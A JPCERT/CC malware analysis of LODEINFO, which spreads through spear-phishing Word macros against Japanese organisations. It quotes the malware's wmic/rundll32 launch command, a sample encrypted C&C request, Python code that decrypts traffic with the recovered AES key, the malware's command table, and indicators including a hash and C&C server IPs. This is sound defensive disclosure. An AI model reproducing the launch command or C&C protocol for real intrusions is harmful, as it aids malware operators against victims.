Malware “LODEINFO” Targeting Japan
JPCERT/CC has been observing a new type of spear-phishing emails targeting Japanese organisations since December 2019.
The emails have a malicious Word file attachment leading to malware “LODEINFO”, which is newly observed. This article introduces the details of this malware.
How LODEINFO is launched
Figure 1 describes the flow of events from executing a Word file until LODEINFO is launched.

By enabling the macro, LODEINFO is created on the host and then executed by rundll32.exe with the following command:
wmic process call create "cmd /c cd %ProgramData%&start rundll32.exe [LODEINFO file path] main"
After that, LODEINFO launches a svchost.exe process and inject the payload into the process.
Then, it runs the payload as a thread.
The next section will explain the behaviour of LODEINFO after the injection.
Details of LODEINFO behaviour
LODEINFO communicates with specific hosts and operates according to the commands received from there.
This is an example of HTTP POST request that LODEINFO sends.
POST / HTTP/1.1 Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36 Host: [hostname] Content-Length: 193 Connection: Keep-Alive Cache-Control: no-cache data=DIajqcc5lVuJpjwvr36msbQAAADitmc5LmhLlVituiM4OtDohYHRxBJ2R5yWjTYNyBTkUMGD2CPFpZw02cwPvl3Yb0SmUAAAANV2GgXcYg_gF80zDpptn-RQPnYcQeRkqYNOyyRvfhAHSHAFDedFMJlyO1KztS1crvyayyYdL3zmNdE71MsWv2P5PeBzGU_v0EGa0VycSfNeAAAA
The data is encrypted with AES and then BASE64-encoded. It contains information such as name, language environment and MAC address of the host running LODEINFO. Figure 2 is the decoded data. (Please refer to Appendix A for the data format.)

The following is a part of Python 3 code that decodes the HTTP POST request.
from Crypto.Cipher import AES
from base64 import urlsafe_b64decode
from binascii import a2b_hex
def decypt_lodeinfo_data(enc_data: str, key: bytes, iv: bytes) -> bytes:
header_b64 = enc_data[:0x1C]
header = urlsafe_b64decode(header_b64.replace(".", "="))
## decode with base64
postdata_size = int.from_bytes(header[0x10:0x14], byteorder="little")
postdata_b64 = enc_data[0x1C:0x1C+postdata_size]
postdata = urlsafe_b64decode(postdata_b64.replace(".", "="))
## decrypt with AES
cipher = AES.new(key, AES.MODE_CBC, iv)
decrypt_size = int.from_bytes(postdata[0x30:0x34],byteorder="little")
dec_data = cipher.decrypt(postdata[0x34:0x34+decrypt_size])
## remove junk bytes
junk_size = dec_data[-1]
dec_data = dec_data[:decrypt_size-junk_size]
return dec_data
encrypted_data = "DIajqcc5lVuJpjwvr36msbQAAADitmc5LmhLlVituiM4OtDohYHRxBJ2R5yWjTYNyBTkUMGD2CPFpZw02cwPvl3Yb0SmUAAAANV2GgXcYg_gF80zDpptn-RQPnYcQeRkqYNOyyRvfhAHSHAFDedFMJlyO1KztS1crvyayyYdL3zmNdE71MsWv2P5PeBzGU_v0EGa0VycSfNeAAAA"
KEY = a2b_hex("E20EF6C66A838DA222821DB1C5777251F1A9D5D14D2344CED68A353BFCAC4C5A")
IV = a2b_hex("CC45ABAD58152C6150F157367ECC53F3")
decrypted_data = decypt_lodeinfo_data(encrypted_data, KEY ,IV)
print("Decrypted Data: ", bytes.hex(decrypted_data))
Next, LODEINFO receives commands. The response from the C&C server is encrypted with AES and encoded with BASE64 as in the HTTP POST request. According to the commands sent from the C&C server, LODEINFO executes the following functions. (Please refer to Appendix B for command details.)
- Execute PE files
- Execute shellcode
- Upload/download files
- Kill processes
- Send file list
- Send malware version
Code in LODEINFO
It was revealed that many parts of the code that appears in LODEINFO are similar to the source code of LodePNG[1], a PNG file encoder/decoder shared on GitHub. However, it is not uncertain why LODEINFO utilises the code as it does not seem to be using LodePNG’s function.
In closing
It seems that LODEINFO is under development as it contains a string “v0.1.2” as version information and some debug code in multiple sections. It is likely that the attack using this malware continues.
We have hash values of samples similar to LODEINFO in Appendix C and a list of C&C servers in Appendix D. Please make sure that none of your devices is communicating with such hosts.
- Kota Kino
(Translated by Yukako Uchida)
Reference
[1] GitHub: LodePNG - PNG encoder and decoder in C and C++
https://github.com/lvandeve/lodepng
Appendix A Exchanged data
Table A-1: Data format (after BASE64 decoding)
Offset |
Length |
Contents |
|---|---|---|
| 0x00 | 16 | SHA512 value of AES key (first 16 bytes) |
| 0x10 | 4 | Size of the BASE64-encoded data after 0x15 |
| 0x14 | 1 | Unknown |
| 0x15 | 48 | SHA512 value of data before AES encryption (first 48 bytes) |
| 0x45 | 4 | Size of AES-encrypted data |
| 0x49 | variable | AES-encrypted data |
Table A-2: Example of BASE64-decoded data

Appendix B Commands
Table B: Commands
Value |
Contents |
|---|---|
| MZ | Execute PE files |
| 0xE9 | Execute shellcode |
| cd | Change current directory |
| ls | Send file list |
| send | Download files |
| recv | Upload files |
| cat | Upload files |
| memory | Execute shellcode (inject into svchost.exe) |
| kill | Kill arbitrary process |
| ver | Send malware version |
Appendix C SHA-256 Hash Value of a sample
- b50d83820a5704522fee59164d7bc69bea5c834ebd9be7fd8ad35b040910807f
Appendix D C&C servers
- 45.67.231.169
- 162.244.32.148
- 193.228.52.57

